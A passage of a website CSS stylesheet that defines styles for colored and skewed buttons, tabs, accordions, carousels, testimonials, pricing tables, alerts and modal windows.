.site-button.gray:active,
.site-button.gray:focus {
    background-color: #555555;
    color: #fff;
}
/* pink */

.site-button.pink {
    background-color: #e63f75;
    color: #fff;
}
.site-button.pink:hover,
.site-button.pink:active,
.site-button.pink:focus {
    background-color: #d22b61;
    color: #fff;
}
/* Blue */

.site-button.blue {
    background-color: #42B8D4;
    color: #fff;
}
.site-button.blue:hover,
.site-button.blue:active,
.site-button.blue:focus {
    background-color: #2ca2be;
    color: #fff;
}
/* Green */

.site-button.green {
    background-color: #35B494;
    color: #fff;
}
.site-button.green:hover,
.site-button.green:active,
.site-button.green:focus {
    background-color: #26a585;
    color: #fff;
}
/* Orange */

.site-button.orange {
    background-color: #E56713;
    color: #fff;
}
.site-button.orange:hover,
.site-button.orange:active,
.site-button.orange:focus {
    background-color: #d55703;
    color: #fff;
}
/* Red */

.site-button.red {
    background-color: #D93223;
    color: #fff;
}
.site-button.red:hover,
.site-button.red:active,
.site-button.red:focus {
    background-color: #c51e0f;
    color: #fff;
}
/* Brown */

.site-button.brown {
    background-color: #69441F;
    color: #fff;
}
.site-button.brown:hover,
.site-button.brown:active,
.site-button.brown:focus {
    background-color: #5f3a15;
    color: #fff;
}
/* Yellow */

.site-button.yellow {
    background-color: #ecc731;
    color: #fff;
}
.site-button.yellow:hover,
.site-button.yellow:active,
.site-button.yellow:focus {
    background-color: #d4af19;
    color: #fff;
}
/* purple */

.site-button.purple {
    background-color: #AE1AF7;
    color: #fff;
}
.site-button.purple:hover,
.site-button.purple:active,
.site-button.purple:focus {
    background-color: #9804e1;
    color: #fff;
}
/* Skew */

.button-skew {
    position: relative;
    text-align: center;
    margin-right: 21px;
    -moz-transform: skewX(-20deg);
    -webkit-transform: skewX(-20deg);
    -o-transform: skewX(-20deg);
    -ms-transform: skewX(-20deg);
    transform: skewX(-20deg);
}
.button-skew span {
    display: inline-block;
    -moz-transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
    -o-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
}
.button-skew i {
    background-color: inherit;
    position: absolute;
    height: 100%;
    margin-right: -32px;
    right: 0;
    top: 0;
    padding: 12px 12px;
    line-height: normal;
}
.button-skew i:before {
    display: inline-block;
    -moz-transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
    -o-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
}
.button-skew.button-sm i {
    padding: 7px 10px;
    margin-right: -27px;
}
.button-skew.button-lg i {
    padding: 25px 15px;
    margin-right: -40px;
}
.button-skew.button-xl i {
    padding: 35px 22px;
    margin-right: -55px;
}
/* Graphical */

.site-button.graphical {
    color: #fff;
    border-radius: 3px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
    box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
    border: 1px solid rgba(0, 0, 0, 0.15);
}
.site-button.graphical:active {
    box-shadow: 0 2px 2px rgba(0, 0, 0, .25) inset
}
/* 3D */

.site-button.button-3d {
    color: #fff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-bottom: 4px solid rgba(0, 0, 0, 0.2);
    border-left: none;
    border-right: none;
    border-top: none;
}
/* Outline */

.site-button.outline {
    color: #888;
    background: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #eee;
}
/* white */

.site-button.outline.white {
    color: #e7e7e7;
    border-color: #e7e7e7;
}
.site-button.outline.white:hover {
    color: #666666;
}
/* black */

.site-button.outline.black {
    color: #171717;
    border-color: #171717;
}
/* gray */

.site-button.outline.gray {
    color: #666666;
    border-color: #666666;
}
/* pink */

.site-button.outline.pink {
    color: #e63f75;
    border-color: #e63f75;
}
/* blue */

.site-button.outline.blue {
    color: #42b8d4;
    border-color: #42b8d4;
}
/* green */

.site-button.outline.green {
    color: #35b494;
    border-color: #35b494;
}
/* orange */

.site-button.outline.orange {
    color: #e56713;
    border-color: #e56713;
}
/* red */

.site-button.outline.red {
    color: #d93223;
    border-color: #d93223;
}
/* brown */

.site-button.outline.brown {
    color: #69441f;
    border-color: #69441f;
}
/* yellow */

.site-button.outline.yellow {
    color: #EFBB20;
    border-color: #EFBB20;
}
/* purple */

.site-button.outline.purple {
    color: #ae1af7;
    border-color: #ae1af7;
}
/* hover */

.site-button.outline:hover {
    border-color: rgba(0, 0, 0, 0);
    color: #fff;
}
/* button text link */

.site-button-link {
    display: inline-block;
    font-weight: 600;
}
/* white */

.site-button-link.white {
    color: #e7e7e7;
}
.site-button-link.white:hover,
.site-button-link.white:active,
.site-button-link.white:focus {
    color: #CCC;
}
/* black */

.site-button-link.black {
    color: #171717;
}
.site-button-link.black:hover,
.site-button-link.black:active,
.site-button-link.black:focus {
    color: #000;
}
/* Gray */

.site-button-link.gray {
    color: #666666;
}
.site-button-link.gray:hover,
.site-button-link.gray:active,
.site-button-link.gray:focus {
    color: #555555;
}
/* pink */

.site-button-link.pink {
    color: #e63f75;
}
.site-button-link.pink:hover,
.site-button-link.pink:active,
.site-button-link.pink:focus {
    color: #2ca2be;
}
/* Blue */

.site-button-link.blue {
    color: #42B8D4;
}
.site-button-link.blue:hover,
.site-button-link.blue:active,
.site-button-link.blue:focus {
    color: #2ca2be;
}
/* Green */

.site-button-link.green {
    color: #35B494;
}
.site-button-link.green:hover,
.site-button-link.green:active,
.site-button-link.green:focus {
    color: #26a585;
}
/* Orange */

.site-button-link.orange {
    color: #E56713;
}
.site-button-link.orange:hover,
.site-button-link.orange:active,
.site-button-link.orange:focus {
    color: #d55703;
}
/* Red */

.site-button-link.red {
    color: #D93223;
}
.site-button-link.red:hover,
.site-button-link.red:active,
.site-button-link.red:focus {
    color: #c51e0f;
}
/* Brown */

.site-button-link.brown {
    color: #69441F;
}
.site-button-link.brown:hover,
.site-button-link.brown:active,
.site-button-link.brown:focus {
    color: #5f3a15;
}
/* Yellow */

.site-button-link.yellow {
    color: #ecc731;
}
.site-button-link.yellow:hover,
.site-button-link.yellow:active,
.site-button-link.yellow:focus {
    color: ##d4af19;
}
/* purple */

.site-button-link.purple {
    color: #ae1af7;
}
.site-button-link.purple:hover,
.site-button-link.purple:active,
.site-button-link.purple:focus {
    color: #9804e1;
}
/* filter buttons css */

.site-filters {
    margin-bottom: 30px;
}
.site-filters ul {
    margin: 0;
    list-style: none;
}
.site-filters li {
    display: inline;
    padding: 0;
}
.site-filters li.btn {
    box-shadow: none;
    -webkit-box-shadow: none;
    outline: none !important;
}
.site-filters li input {
    display: none;
}
.site-filters a {
    margin: 0 5px 5px 5px;
}
.site-filters .active > [class*="site-button"] {
    color: #fff;
    background-color: #EFBB20;
}
.site-filters.center {
    text-align: center;
}
.site-filters.center ul {
    display: inline-block;
    margin: auto;
}
.site-filters.center [class*="site-button"] {
    display: inline-block;
    margin: 0 5px 10px;
}
@media only screen and (max-width: 480px) {
    .site-filters.center [class*="site-button"] {
        margin: 0 1px 5px;
        padding: 5px 10px;
        font-size: 12px;
    }
}
/*== >Title separators ====== */

.w3-separator-outer {
    overflow: hidden;
}
.w3-separator {
    display: inline-block;
    height: 3px;
    width: 50px;
    margin-bottom: 10px;
    position: relative;
}
.w3-separator.style-liner {
    width: 20px;
}
.w3-separator.style-icon {
    width: 30px;
    height: auto;
    text-align: center;
    font-size: 20px;
}
.w3-separator[class*="style-"]:after,
.w3-separator[class*="style-"]:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 30px;
    width: 70px;
    height: 1px;
    background: #cecece;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.w3-separator[class*="style-"]:before {
    left: auto;
    right: 30px;
}
.w3-separator.style-skew {
    width: 15px;
    height: 10px;
    margin-left: 1px;
    margin-right: 1px;
    -moz-transform: skewX(-10deg);
    -webkit-transform: skewX(-10deg);
    -o-transform: skewX(-10deg);
    -ms-transform: skewX(-10deg);
    transform: skewX(-10deg);
}
.w3-separator.style-skew[class*="style-"]:after,
.w3-separator.style-skew[class*="style-"]:before {
    width: 80px;
    height: 4px;
    left: 20px;
    -moz-transform: translateY(-50%) skewX(-10deg);
    -webkit-transform: translateY(-50%) skewX(-10deg);
    -o-transform: translateY(-50%) skewX(-10deg);
    -ms-transform: translateY(-50%) skewX(-10deg);
    transform: translateY(-50%) skewX(-10deg);
}
.w3-separator.style-skew[class*="style-"]:before {
    right: 20px;
    left: auto;
}
/*== >Deviders ====== */

.w3-divider {
    height: 1px;
    position: relative;
    margin: 30px 0;
}
.w3-divider.divider-2px {
    height: 2px;
}
.w3-divider.divider-3px {
    height: 3px;
}
.w3-divider.divider-4px {
    height: 4px;
}
.w3-divider i {
    position: absolute;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: block;
    border-radius: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.w3-divider.icon-left {
    margin-left: 40px;
}
.w3-divider.icon-left i {
    left: -40px;
}
.w3-divider.icon-right {
    margin-right: 40px;
}
.w3-divider.icon-right i {
    left: auto;
    right: -40px;
}
.w3-divider.icon-center i {
    left: 50%;
    margin-left: -5px;
}
/*== >Lists & bullets ====== */

.list-circle,
.list-angle-right,
.list-arrow,
.list-check,
.list-checked,
.list-check-circle,
.list-chevron-circle,
.list-arrow-circle,
.list-times-circle {
    margin: 0 0 20px 0;
    padding: 0;
    list-style: none;
}
.list-circle li,
.list-angle-right li,
.list-arrow li,
.list-check li,
.list-checked li,
.list-check-circle li,
.list-chevron-circle li,
.list-arrow-circle li,
.list-times-circle li {
    padding: 5px 5px 5px 20px;
    position: relative;
}
ol.ol-list-angle-right, ol.ol-list-angle-right li{
	margin-left: 5px;	
	padding: 5px 5px 5px 5px;
    position: relative;

}
table.budget_table{
	margin-bottom: 24px;
}
table.budget_table td{
	padding: 5px 10px;
}
.list-circle li:before,
.list-angle-right li:before,
.list-arrow li:before,
.list-check li:before,
.list-checked li:before,
.list-check-circle li:before,
.list-chevron-circle li:before,
.list-arrow-circle li:before,
.list-times-circle li:before {
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top: 6px;
    display: block;
    font-size: 15px;
    color: #777;
}
.list-circle li:before {
    top: 10px;
    font-size: 10px;
}
.list-circle li:before {
    content: "\f111";
}
.list-angle-right li:before {
    content: "\f105";
}
.list-arrow li:before {
    content: "\f0da";
}
.list-check li:before {
    content: "\f00c";
}
.list-checked li:before {
    content: "\f046";
}
.list-check-circle li:before {
    content: "\f058";
}
.list-chevron-circle li:before {
    content: "\f138";
}
.list-arrow-circle li:before {
    content: "\f0a9";
}
.list-times-circle li:before {
    content: "\f057";
}
/*listing before icon color css*/

.primary li:before {
    color: #EFBB20;
}
.secondry li:before {
    color: #77C04B;
}
.black li:before {
    color: #000;
}
.white li:before {
    color: #fff;
}
.orange li:before {
    color: #FF6600;
}
.green li:before {
    color: #00CC00;
}
.red li:before {
    color: #FF3737;
}
.no-margin {
    margin: 0 0 0 !important;
    list-style: none;
}
/*listing before numbers*/

.list-num-count {
    counter-reset: li;
    padding-left: 0;
}
.list-num-count > li {
    position: relative;
    margin: 0 0 6px 30px;
    padding: 4px 8px;
    list-style: none;
}
.list-num-count > li:before {
    content: counter(li, decimal);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -28px;
    width: 28px;
    height: 28px;
    padding: 5px;
    color: #fff;
    background: #EFBB20;
    font-weight: bold;
    text-align: center;
    font-size: 12px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}
.list-num-count.lower-alpha > li:before {
    content: counter(li, lower-alpha);
}
.list-num-count.upper-alpha > li:before {
    content: counter(li, upper-alpha);
}
/*== >Tabs ========= */
/*tabs style 1 [ defult ]*/

.w3-tabs .tab-pane {
    padding: 20px 0;
}
.w3-tabs .nav-tabs > li > a {
    color: #3d474a;
    font-weight: 600;
    font-size: 13px;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.w3-tabs .nav-tabs > li:last-child > a {
	margin-right:0 !important;
}
.w3-tabs .nav-tabs.w25 > li{
	width:25%;
	text-align:center;
}
.w3-tabs .nav-tabs > li.active > a,
.w3-tabs .nav-tabs > li.active > a:focus,
.w3-tabs .nav-tabs > li.active > a:hover {
    background-color: #fff;
    border-color: #ddd;
    border-bottom: 1px solid #FFF;
}
.w3-tabs .nav > li > a:focus,
.w3-tabs .nav > li > a:hover {
    background-color: transparent;
}
.w3-tabs .nav li a:hover {
    border: 1px solid transparent;
}
.w3-tabs .nav-tabs > li > a i {
    color: #EFBB20;
    margin-right: 5px;
}
/*tabs bg  [ tabs background ]*/

.w3-tabs.bg-tabs .nav-tabs > li > a {
    border: 1px solid #ddd;
    background-color: #efefef;
    margin-right: 2px;
}
.w3-tabs.bg-tabs .nav-tabs > li.active > a {
    border-bottom: 1px solid transparent;
    background-color: #fff;
}
.w3-tabs.vertical.bg-tabs .nav-tabs > li > a {
    border: 1px solid #ddd;
}
.w3-tabs.vertical.bg-tabs .nav-tabs > li.active > a {
    border-right: 1px solid transparent;
}
.w3-tabs.vertical.right.bg-tabs .nav-tabs > li > a {
    border: 1px solid #ddd;
}
.w3-tabs.vertical.right.bg-tabs .nav-tabs > li.active > a {
    border-left: 1px solid transparent;
}
/*tabs bg & top border  [ tabs background & top border in active ]*/

.w3-tabs.border-top .nav-tabs > li.active > a {
    border-top: 2px solid #EFBB20;
    padding: 9px 15px 10px;
}
/*tabs style 2 [ content with border outer ]*/

.w3-tabs.border .tab-pane {
    padding: 20px;
    border: 1px solid #ddd;
    margin-top: -1px;
}
/*tabs style 3  [ left-nav ]*/

.w3-tabs.vertical .nav-tabs {
    float: left;
    width: 170px;
    border-bottom: none;
    border-right: 1px solid #DDD;
}
.w3-tabs.vertical .tab-pane {
    padding: 10px 0 10px 20px;
}
.w3-tabs.vertical .nav-tabs li {
    float: none;
    margin-right: -1px;
}
.w3-tabs.vertical .nav-tabs li a {
    margin-right: 0;
    border-right: none;
}
.w3-tabs.vertical .nav-tabs li.active a {
    border-bottom: 1px solid #ddd;
}
.w3-tabs.vertical .tab-content {
    border-left: 1px solid #DDD;
    margin-left: 169px;
}
/*tabs style 4  [ left-nav & content with border ]*/

.w3-tabs.vertical.border .tab-pane {
    padding: 20px;
    margin-left: -1px;
}
/*tabs style 5  [ right-nav ]*/

.w3-tabs.vertical.right .nav-tabs {
    border-left: 1px solid #ddd;
    border-right: none;
    float: right;
}
.w3-tabs.vertical.right .nav-tabs li {
    margin-right: 0;
    margin-left: -1px;
}
.w3-tabs.vertical.right .nav-tabs li a {
    border-right: 1px solid transparent;
    border-left: none;
}
.w3-tabs.vertical.right .nav-tabs li.active a {
    border-right: 1px solid #ddd;
    border-left: none;
}
.w3-tabs.vertical.right .tab-content {
    border-left: none;
    border-right: 1px solid #ddd;
    margin-right: 169px;
    margin-left: 0;
}
.w3-tabs.vertical.right .tab-pane {
    padding: 10px 20px 10px 0;
}
@media only screen and (max-width: 767px) {
	.w3-tabs .nav-tabs > li > a i{
		margin: 0px;
	}
}
/*tabs style 6  [ right-nav & content with border ]*/

.w3-tabs.vertical.right.border .tab-pane {
    padding: 20px;
    margin-right: -1px;
}
/*== >Accordians =====*/

.panel {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.w3-accordion .panel {
    border: none;
    border-radius: 0;
    margin-bottom: -1px;
}
.acod-head {
    position: relative;
}
.acod-title {
    margin-top: 0;
    margin-bottom: 0;
}
.acod-head .fa {
    margin-right: 5px;
}
.acod-head a {
    display: block;
    padding: 12px 40px 12px 15px;
    border: 1px solid #ddd;
}
.acod-head a,
.acod-head a:hover,
.acod-head a.collapsed:hover {
    color: #EFBB20;
}
.acod-head a.collapsed,
.acod-head a.collapsed:after {
    color: #3d474a;
}
.acod-head a:after {
    font-family: 'FontAwesome';
    content: "\f068";
    float: right;
    color: #EFBB20;
    font-size: 14px;
    font-weight: normal;
    position: absolute;
    right: 12px;
    top: 12px;
}
.acod-head a.collapsed:after {
    content: "\f067";
}
.acod-body {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid transparent;
    margin-top: -1px;
}
.acod-content {
    margin: 20px;
}
/*== accordian rounded corners ==*/

.w3-accordion.rounded .panel:first-child .acod-head a {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.w3-accordion.rounded .panel:last-child .acod-head a.collapsed {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.w3-accordion.rounded .panel:last-child .acod-body {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.w3-accordion.rounded .panel:last-child .acod-body.in {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
/*== accordian space between panel ==*/

.w3-accordion.space .panel {
    margin-bottom: 5px;
}
.w3-accordion.rounded.space .panel .acod-head a {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.w3-accordion.rounded.space .panel .acod-head a.collapsed {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.w3-accordion.rounded.space .panel .acod-body {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
/*== accordian background for title ==*/

.w3-accordion.bg-title .acod-head a {
    background-color: #F7F8FA;
}
/*== accordian no cover border with content area ==*/

.w3-accordion.no-cover .acod-body {
    border: none;
}
.w3-accordion.no-cover .acod-content {
    padding-left: 20px;
    margin-right: 10px;
    border-left: 2px solid #e8e8e8;
    position: relative;
}
.w3-accordion.no-cover .acod-content:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: -5px;
    width: 8px;
    height: 8px;
    background-color: #fff;
    border: 2px solid #e8e8e8;
}
/*== accordian title bottom bordered ==*/

.w3-accordion.border-bottom .acod-head a {
    border-left: none;
    border-right: none;
    border-top: none;
    padding-left: 0;
}
/*== accordian title bottom bordered with colored ==*/

.w3-accordion.border-bottom.no-border .acod-head a {
    border: none;
}
.w3-accordion.no-border .acod-content {
    margin-top: 10px;
    margin-bottom: 10px;
}
/*== >Carousels ======*/
/* Blog carousel */

.ow-post-info {
    padding: 20px;
    background-color: #fff;
    border: 1px solid #ebebeb;
}
.ow-post-info2 {
    padding: 0px;
    background-color: #fff;
    border: 1px solid #ebebeb;
}
.ow-post-title .post-title {
    margin: 0 0 10px;
}
.ow-post-title .post-title2 {
    margin: 0 0 5px;
}
.ow-post-text {
    margin-bottom: 10px;
}
.ow-post-text p:last-child {
    margin: 0;
}
.ow-post-readmore {
    margin-bottom: 10px;
}
.ow-post-meta {
    margin-bottom: 10px;
}
.ow-post-meta ul {
    margin: 0 -4px;
    list-style: none;
}
.ow-post-meta ul li {
    padding: 0;
    display: inline-block;
    font-weight: 400;
}
.ow-post-meta li:after {
    content: "/";
    display: inline-block;
    font-weight: normal;
    margin-left: 5px;
    opacity: 0.5;
}
.ow-post-meta li:last-child:after {
    display: none;
}
.ow-post-meta a {
    color: #a9a9a9;
}
.ow-post-meta li i {
    color: #7b7b7b;
    margin: 0 5px;
}
.ow-post-tags {
    border-top: 1px solid #E9E9E9;
    padding-top: 10px;
}
.ow-post-tags .post-comment {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
}
.ow-post-tags .post-comment a {
    color: #a9a9a9;
}
.ow-post-tags .post-tags {
    margin: 0 -3px;
    list-style: none;
}
.ow-post-tags .post-tags a {
    border: 1px solid #ebebeb;
    padding: 2px 8px 1px;
    color: #777;
    margin: 0 3px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 11px;
}
.ow-post-tags .post-tags a:hover,
.ow-post-tags .post-tags a:active,
.ow-post-tags .post-tags a:focus {
    border: 1px solid #0098A6;
    color: #0098A6;
}
/* empty media */

.no-image-blog.date-style-2 .ow-post-info {
    padding-top: 70px;
}
/*Event carousel */

.ow-event-info {
    position: relative;
    padding: 20px;
    background-color: #fff;
    border: 1px solid #ebebeb;
}
.ow-event-title .event-title {
    margin: 0 0 10px;
}
.ow-event-text {
    margin-bottom: 10px;
}
.ow-event-text p:last-child {
    margin: 0;
}
.ow-event-readmore {
    margin-bottom: 10px;
}
.ow-event-meta ul {
    margin: 0;
}
.ow-event-meta ul li {
    color: #a9a9a9;
    font-weight: 600;
    display: inline-block;
    padding-right: 10px;
}

.ow-event-meta ul li i {
    color: #7b7b7b;
	margin-right:10px;
}
/* empty media */

.no-image-event.date-style-2 .ow-post-info {
    padding-top: 70px;
}
/*Client carousel */

.ow-client-logo {
    background-color: #fff;
    display: table;
    width: 100%;
}
.client-logo {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    padding: 10px;
}
.owl-carousel .ow-client-logo img {
    height: 80px;
    max-height: 100%;
    width: auto;
    display: inline-block;
}
/*== >Testimonials ======*/

.testimonial-pic {
    background: #FFF;
    width: 100px;
    height: 100px;
    position: relative;
    display: inline-block;
    border: 5px solid #FFF;
}
.testimonial-pic.radius {
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
.testimonial-pic.radius img {
    width: 100%;
    height: 100;
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
.testimonial-pic.shadow {
    -webkit-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
    box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
}
.quote-left,
.quote-right {
    position: relative;
}
.quote-left:before,
.quote-right:after {
    font-family: "FontAwesome";
    position: absolute;
    z-index: 10;
    top: 15px;
}
.quote-left:before {
    content: "\f10d";
    left: 0;
}
.quote-right:after {
    content: "\f10e";
    left: auto;
    right: 0;
}
.testimonial-text {
    padding: 15px;
    position: relative;
}
.testimonial-detail {
    padding: 5px;
}
.testimonial-name,
.testimonial-position {
    display: block;
}
.testimonial-position {
    font-style: italic;
}
.testimonial-text p:last-child {
    margin: 0;
}
/*testimonial with background image*/

.testimonial-bg {
    color: #fff;
}
/*testimonial 1*/

.testimonial-1 {
    text-align: center;
}
.testimonial-1 .testimonial-position {
    color: #EFBB20;
}
.testimonial-1 .testimonial-name,
.testimonial-1 .testimonial-position {
    display: block;
}
.testimonial-1 .quote-left:before {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background: #EFBB20;
    color: #FFF;
    text-align: center;
    left: 0;
    top: 65px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
/*testimonial 2*/

.testimonial-2 .testimonial-text {
    background-color: #efefef;
    padding: 30px;
}
.testimonial-2 .testimonial-text:after {
    content: "";
    position: absolute;
    bottom: -15px;
    left: 50px;
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #efefef;
}
.testimonial-2 .testimonial-detail {
    padding: 25px 0 20px 20px;
}
.testimonial-2 .testimonial-pic {
    float: left;
    margin-right: 15px;
    width: 80px;
    height: 80px;
}
.testimonial-2 .quote-left:before {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background: #EFBB20;
    color: #FFF;
    text-align: center;
    left: 0;
    top: 65px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
}
.testimonial-2 .testimonial-name,
.testimonial-2 .testimonial-position {
    padding: 2px 0;
}
.testimonial-2 .testimonial-name {
    padding-top: 20px;
}
.testimonial-2 .testimonial-position {
    color: #EFBB20;
}
.testimonial-2 .quote-left:before {
    top: 50px;
}
/*testimonial 2 with background image*/

.testimonial-2.testimonial-bg .testimonial-text {
    color: #777;
    background-color: rgba(255, 255, 255, 0.9);
}
.testimonial-2.testimonial-bg .testimonial-text:after {
    border-top-color: rgba(255, 255, 255, 0.9);
}
/*testimonial 3*/

.testimonial-3 {
    text-align: center;
}
.testimonial-3 .quote-left:before {
    position: static;
    font-size: 40px;
    color: #EFBB20;
}
.testimonial-3 .testimonial-position {
    color: #EFBB20;
}
.testimonial-3 .testimonial-name,
.testimonial-3 .testimonial-position {
    display: inline-block;
}
/*testimonial 4*/

.testimonial-4 {
    background-color: #1e2228;
    position: relative;
    padding: 30px 40px 30px 10px;
    margin-left: 140px;
    min-height: 150px;
}
.testimonial-4:after {
    background-color: #1e2228;
    border-left-width: 4px;
    border-left-style: solid;
    border-left-color: #EFBB20;
    content: "";
    position: absolute;
    left: -80px;
    top: 0;
    height: 100%;
    width: 80%;
    z-index: -1;
    -moz-transform: skewX(-25deg);
    -webkit-transform: skewX(-25deg);
    -o-transform: skewX(-25deg);
    -ms-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.testimonial-4 .testimonial-pic {
    position: absolute;
    top: 30px;
    left: 0;
    margin-left: -110px;
}
.testimonial-4 [class*="quote-"] {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 30px;
    border-color: #EFBB20;
    border-top-color: transparent !important;
    border-left-color: transparent !important;
}
.testimonial-4 [class*="quote-"]:after,
.testimonial-4 [class*="quote-"]:before {
    top: 0;
    right: -20px;
    font-size: 20px;
    color: #1E2228;
}
.testimonial-4 .testimonial-text,
.testimonial-4 .testimonial-detail {
    padding: 0;
}
.testimonial-4 .testimonial-text {
    margin-bottom: 10px;
}
.testimonial-4 .testimonial-name,
.testimonial-4 .testimonial-position {
    display: inline-block;
}
.testimonial-4 .testimonial-name:after {
    content: "/";
    color: #EFBB20;
    margin: 0 2px 0 5px;
}
.testimonial-4 .testimonial-name {
    text-transform: uppercase;
}
.testimonial-4 .testimonial-position {
    font-style: italic;
    color: #bebebe;
}
.testimonial-4 .testimonial-pic {
    border-color: #EFBB20;
    border-width: 3px;
    width: 90px;
    height: 90px;
}
@media only screen and (max-width: 480px) {
    .testimonial-4 .testimonial-pic {
        height: 80px;
        width: 80px;
    }
    .testimonial-4:after {
        transform: skewX(-10deg);
    }
    .testimonial-4 {
        padding: 25px 10px 25px 0px;
        margin-left: 110px;
    }
}
.testimonial-5 {
    background-color: #f5f5f5;
    text-align: center;
    padding: 0 15px 15px;
    border-width: 1px 1px 3px;
    border-style: solid;
    border-color: #dfdfdf #dfdfdf #8dc141;
}
.testimonial-5 .testimonial-pic {
    margin: -50px auto 0;
    display: block;
}
.testimonial-5 .testimonial-name {
    margin-bottom: 15px;
    font-size: 18px;
    font-family: "Montserrat", serif;
}
/*== >Pricing table  ===*/

.pricingtable-inner {
    text-align: center;
}
.pricingtable-price {
    padding: 20px 20px;
    background-color: #F4F7F8;
    border: 1px solid #E9E9E9;
}
.pricingtable-bx {
    font-size: 50px;
    font-family: Arial;
    color: #666666;
}
.pricingtable-type {
    font-size: 20px;
    text-transform: uppercase;
    font-size: 16px;
}
.pricingtable-type:before {
    content: "/";
    margin-right: 3px;
}
.pricingtable-title {
    background-color: #EFBB20;
    padding: 20px;
    text-transform: uppercase;
}
.pricingtable-title * {
    margin: 0;
    color: #fff;
    font-weight: 800;
}
.pricingtable-features {
    margin: 0;
    padding: 0;
    list-style: none;
    border: 1px solid #E9E9E9;
}
.pricingtable-features li {
    padding: 12px;
    border-bottom: 1px solid #E9E9E9;
}
.pricingtable-features li i {
    margin: 0 3px;
}
.pricingtable-features li:nth-child(even) {
    background-color: #F4F7F8;
}
.pricingtable-features li:last-child {
    border-bottom: none;
}
.pricingtable-footer {
    margin-top: -1px;
    padding: 20px;
    background-color: #F4F7F8;
    border: 1px solid #E9E9E9;
}
.pricingtable-highlight {
    margin: -20px 0;
    -webkit-box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
    position: relative;
    z-index: 99;
}
.pricingtable-highlight .pricingtable-price {
    padding: 30px 20px;
}
.pricingtable-highlight .pricingtable-footer {
    padding: 30px 20px;
}
.no-col-gap .pricingtable-wrapper {
    margin-left: -1px;
}
/* COUNTERUP */

.counter {
    position: relative;
}
/* COUNTDOWN CLOCK */

.count-row {
    background: #333;
}
#countdown-clock {
    display: table;
    text-align: center;
    width: 80%;
    margin-left: -15px;
    border: 1px solid #3f3f3f;
    margin: 17px 0;
}
#countdown-clock span {
    display: table-cell;
    width: 1%;
    color: #FFF;
    padding: 5px 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #999;
    border-right: 1px solid #3f3f3f;
}
#countdown-clock span:last-child {
    border-right: none;
}
#countdown-clock span b {
    display: block;
    font-size: 25px;
    font-weight: 900;
    color: #FFF;
}
@media only screen and (max-width: 991px) {
    #countdown-clock {
        width: 100%;
    }
}
/*== >Alert box =====*/

.alert.alert-sm {
    padding: 5px 15px;
    font-size: 12px;
}
.alert.alert-lg {
    padding: 25px 15px;
    font-size: 16px;
}
.alert.alert-xl {
    padding: 35px 15px;
    font-size: 18px;
}
.alert[class*="alert-"] i {
    margin-right: 8px;
}
.alert.no-radius {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.alert.no-bg {
    background-color: transparent;
    border-width: 2px;
}
.alert[class*="alert-"] ul {
    padding-left: 25px;
    margin-top: 10px;
}
.alert[class*="alert-"] ul li:before {
    color: #a94442;
}
/*== >Modal pop =====*/

.modal-header {
    border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
}
.modal-footer {
    border-radius: 0 0 3px 3px;
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
}
.modal-header {
    /* background: #EFBB20; */
    background: #5390D0;
    padding: 15px 25px;
}
.modal-header .modal-title {
    color: #fff;
}
.modal .modal-body {
    padding: 25px;
}
.modal-xlg {
    width: 1000px;
}
.provider_registration .bootstrap-select div.dropdown-menu ul li a {
    font-weight: 600;
}
